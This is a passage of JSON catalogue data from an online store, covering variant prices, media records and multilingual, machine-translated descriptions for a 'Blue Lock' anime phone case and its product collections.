"image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":653,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Cases - Chigiri Hyoma Blue Lock Phone Case","fr":"Blue Lock Cas - Chigiri Hyoma Blue Lock Dossier t\u00e9l\u00e9phonique","ja":"Blue Lock \u30b1\u30fc\u30b9 - \u30d2omachigiri Blue Lock \u96fb\u8a71\u30b1\u30fc\u30b9","nl":"Blue Lock Zaken - Chigiri Hyoma Blue Lock Telefoon geval","de":"Blue Lock Cases - Chigiri Hyoma Blue Lock Telefon Fall","es":"Blue Lock Casos - Chigiri Hyoma Blue Lock Caso de tel\u00e9fono","ko":"Blue Lock \ucf00\uc774\uc2a4 - Chigiri Hyoma Blue Lock \uc804\ud654 \ucf00\uc774\uc2a4","it":"Blue Lock Case - Chigiri Hyoma Blue Lock Custodia per telefono","pt":"Blue Lock Casos - Chigiri Hyoma Blue Lock Caso de Telefone"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003EAppropriate with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","ja":"\u003Cul\u003E\u003Cli\u003E\u643a\u5e2f\u96fb\u8a71\u306e\u30a8\u30c3\u30b8\u3092\u6a2a\u65ad\u3059\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u30b1\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5468\u56f2\u304c\u30bb\u30df\u30af\u30ea\u30a2\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u3078\u306e\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u306ewifi\u5145\u96fb\u3067\u9069\u5207\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112\u306e\u5c02\u9580\u5bb6\u300112\u306e\u5c02\u9580\u306e\u6700\u9ad8\u300112\u306e\u5c0f\u578b\u72b6\u614b\u306fMagSafe\u306e\u5145\u6e80\u3068\u3001\u4f59\u308a\u306b\u9069\u3057\u3066\u3044\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ucf00\uc774\uc2a4\uc758 \uc8fc\ubcc0 \ubbf8\ud130\uac00 \uc138\ubbf8 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud558\ub294 \ub2e4\uc2dc \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \ucda9\uc804\uc5d0 \uc801\ud569\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 \uc804\ubb38\uac00, 12 \uc804\ubb38\uac00 \ucd5c\ub300 \ubc0f 12\uc758 \uc18c\ud615 \uc0c1\ud669\uc740 MagSafe \uc704\ud0c1\uacfc, \ub108\ubb34 \uc801\ub2f9\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de omtrek van de kast zijn semi duidelijk en leveren volledige toegang tot poorten\u003C\/li\u003E\u003Cli\u003EGeschikt voor Qi-standaard wi-fi opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone portable\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec extr\u00e9mit\u00e9 anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe dessin est pr\u00e9sent\u00e9 sur le nouveau alors que les p\u00e9rim\u00e8tres de l\u0027affaire sont semi-clairs et fournissent l\u0027entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 Mini circonstances sont adapt\u00e9s avec MagSafe charge, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die sich an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDie Konstruktion ist wieder vorhanden, w\u00e4hrend die Umf\u00e4nge des Geh\u00e4uses halb klar sind und den vollen Eingang zu den H\u00e4fen liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Bedingungen sind auch mit MagSafe Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores est\u00e1n impresos en la tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los per\u00edmetros del caso son semi claros y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EApropiado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profesionales, 12 profesionales Max y 12 mini circunstancias son adecuadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della conchiglia smerigliata\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i perimetri del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono adatti con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EEst\u00fapido caso vers\u00e1til que se agarra nas bordas de seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o tinta impressa no piso de concha fosco\u003C\/li\u003E\u003Cli\u003EO projeto \u00e9 destaque na outra vez, enquanto os per\u00edmetros do caso s\u00e3o semi-claros e fornecem entrada completa para portas\u003C\/li\u003E\u003Cli\u003EApropriado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profissionais, 12 profissionais Max e 12 mini circunst\u00e2ncias s\u00e3o adequados com MagSafe carregamento, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:38:01.000000Z","updated_at":"2025-10-12T12:54:53.000000Z","deleted_at":null,"meta":{"id_woo":2678,"combination_id":33},"source":null,"id_source":null,"media":[{"id":1501,"model_type":"product","model_id":653,"uuid":"1d5cb141-2cbb-4965-9e46-5b0117e65a42","collection_name":"images","name":"icriphone_14_toughbackax600-pad600x600f8f8f8-1","file_name":"icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43336,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3259},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:38:02.000000Z","updated_at":"2024-12-17T08:38:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1501\/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg","preview_url":""},{"id":1506,"model_type":"product","model_id":653,"uuid":"927ef00c-86b7-45dc-9c0b-46cda1b7d7e3","collection_name":"images","name":"flat750x1000075t-1","file_name":"flat750x1000075t-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":168649,"manipulations":[],"custom_properties":{"image_id_woo":3260},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:38:03.000000Z","updated_at":"2024-12-17T08:38:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1506\/flat750x1000075t-1.jpg","preview_url":""}],"prices":[{"id":737,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":737,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:38:04.000000Z","updated_at":"2024-12-17T08:38:04.000000Z","laravel_through_key":653,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":737,"product_id":653,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK69942","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:38:04.000000Z","updated_at":"2024-12-17T08:38:04.000000Z","deleted_at":null}}],"thumbnail":{"id":1501,"model_type":"product","model_id":653,"uuid":"1d5cb141-2cbb-4965-9e46-5b0117e65a42","collection_name":"images","name":"icriphone_14_toughbackax600-pad600x600f8f8f8-1","file_name":"icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43336,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3259},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:38:02.000000Z","updated_at":"2024-12-17T08:38:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1501\/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Cases","fr":"Blue Lock Affaires","de":"Blue Lock Rechtssachen","es":"Blue Lock Casos","ja":"Blue Lock \u30b1\u30fc\u30b9","ko":"Blue Lock \uc0ac\ub840 \uc5f0\uad6c","it":"Blue Lock Cause","nl":"Blue Lock Zaak","pt":"Blue Lock Processos"},"description":{"en":"Unleash your inner striker with Blue Lock Cases! These bold and stylish phone cases are a must-have for any young soccer fan. With a sleek design and durable protection, you\u0027ll be ready to take on any challenge both on and off the field. Get yours today and show off your love for the beautiful game!","fr":"Lib\u00e9rez votre frappeur int\u00e9rieur avec Blue Lock Des affaires ! Ces coques t\u00e9l\u00e9phoniques audacieuses et \u00e9l\u00e9gantes sont un must-have pour tout jeune fan de soccer. Avec un design \u00e9l\u00e9gant et une protection durable, vous serez pr\u00eat \u00e0 relever n\u0027importe quel d\u00e9fi sur et hors du terrain. Obtenez le v\u00f4tre aujourd\u0027hui et montrer votre amour pour le beau jeu!","de":"Entfesseln Sie Ihren inneren Streicher mit Blue Lock F\u00e4lle! Diese k\u00fchnen und stilvollen Telefonkoffer sind ein Must-Have f\u00fcr jeden jungen Fu\u00dfballfan. Mit einem schlanken Design und einem dauerhaften Schutz sind Sie bereit, jede Herausforderung sowohl auf und aus dem Feld zu nehmen. Holen Sie sich Ihre heute und zeigen Sie Ihre Liebe f\u00fcr das sch\u00f6ne Spiel!","es":"Libera tu huelguista interior con Blue Lock \u00a1Casos! Estos casos de tel\u00e9fono audaces y elegantes son imprescindibles para cualquier joven fan del f\u00fatbol. Con un dise\u00f1o elegante y una protecci\u00f3n duradera, estar\u00e1s listo para asumir cualquier reto tanto en el campo como fuera de \u00e9l. Saca el tuyo hoy y muestra tu amor por el hermoso juego!","ja":"\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30b9\u30c8\u30e9\u30a4\u30ab\u30fc\u3092Unleash Blue Lock \u30b1\u30fc\u30b9! \u3053\u308c\u3089\u306e\u5927\u80c6\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u96fb\u8a71\u30b1\u30fc\u30b9\u306f\u3001\u4efb\u610f\u306e\u82e5\u3044\u30b5\u30c3\u30ab\u30fc\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b\u3067\u3059\u3002 \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u4fdd\u8b77\u306b\u3088\u308a\u3001\u30d5\u30a3\u30fc\u30eb\u30c9\u306e\u30aa\u30f3\u3068\u30aa\u30d5\u306e\u4e21\u65b9\u3067\u3042\u3089\u3086\u308b\u30c1\u30e3\u30ec\u30f3\u30b8\u3092\u53d6\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u7f8e\u3057\u3044\u30b2\u30fc\u30e0\u3067\u611b\u3092\u6d74\u3073\u3066\u307f\u307e\u305b\u3093\u304b?","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ud30c\uc5c5\uc790\ub97c Unleash Blue Lock \uc0ac\ub840! \uc774 \ub300\ub2f4\ud558\uace0 \uc138\ub828\ub41c \uc804\ud654 \ucf00\uc774\uc2a4\ub294 \uc80a\uc740 \ucd95\uad6c \ud32c\uc744\uc704\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uc138\ub828\ub41c \ub514\uc790\uc778\uacfc \ub0b4\uad6c\uc131\uc774 \ub6f0\uc5b4\ub09c \ubcf4\ud638\ub85c \ud604\uc7a5\uc5d0\uc11c \ubaa8\ub4e0 \ub3c4\uc804\uc5d0 \ucc38\uc5ec\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc624\ub298 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc5bb\uace0 \uc544\ub984\ub2e4\uc6b4 \uac8c\uc784\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4!","it":"Scatena il tuo attaccante interno con Blue Lock Casi! Questi casi telefonici audaci ed eleganti sono un must-have per qualsiasi giovane fan di calcio. Con un design elegante e una protezione durevole, sarai pronto a rispondere a qualsiasi sfida sia sul campo che fuori. Ottenere il vostro oggi e mostrare il vostro amore per il bellissimo gioco!","nl":"Laat je innerlijke staker los met Blue Lock Cases! Deze gedurfde en stijlvolle telefoon gevallen zijn een must-have voor elke jonge voetbalfan. Met een strak ontwerp en duurzame bescherming, bent u klaar om elke uitdaging aan te gaan, zowel op als buiten het veld. Ontvang de jouwe vandaag en pronken met uw liefde voor het mooie spel!","pt":"Liberte seu atacante interno com Blue Lock Casos! Estes casos de telefone ousados e elegantes s\u00e3o um must-have para qualquer f\u00e3 de futebol jovem. Com um design elegante e prote\u00e7\u00e3o dur\u00e1vel, voc\u00ea estar\u00e1 pronto para assumir qualquer desafio tanto dentro e fora do campo. Obter o seu hoje e mostrar o seu amor para o belo jogo!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-25T22:36:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":653,"collection_id":68,"position":1,"created_at":"2024-12-17T08:38:01.000000Z","updated_at":"2024-12-17T08:38:01.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blue Lock iPhone Cases","fr":"Blue Lock Cas iPhone","de":"Blue Lock iPhone Taschen","es":"Blue Lock Casos de iPhone","ja":"Blue Lock iPhone\u30b1\u30fc\u30b9","ko":"Blue Lock iPhone \ucf00\uc774\uc2a4","it":"Blue Lock Case iPhone","nl":"Blue Lock iPhone cases","pt":"Blue Lock Casos de iPhone"},"description":{"en":"Looking for a phone case that\u0027s both stylish and protective? Look no further than Blue Lock iPhone Cases! With their sleek design and durable materials, these cases are perfect for keeping your phone safe while also looking great. Whether you\u0027re hitting the town with friends or just hanging out at home, these cases are sure to turn heads and make a statement. So why wait? Order yours today and start showing off your style in confidence!","fr":"Vous cherchez une mallette \u00e0 la fois \u00e9l\u00e9gante et protectrice ? Ne cherchez pas plus loin que Blue Lock Cases iPhone ! Avec leur design \u00e9l\u00e9gant et des mat\u00e9riaux durables, ces bo\u00eetiers sont parfaits pour garder votre t\u00e9l\u00e9phone en s\u00e9curit\u00e9 tout en regardant aussi bien. Que vous battiez la ville avec des amis ou que vous tra\u00eeniez \u00e0 la maison, ces affaires sont s\u00fbres de tourner la 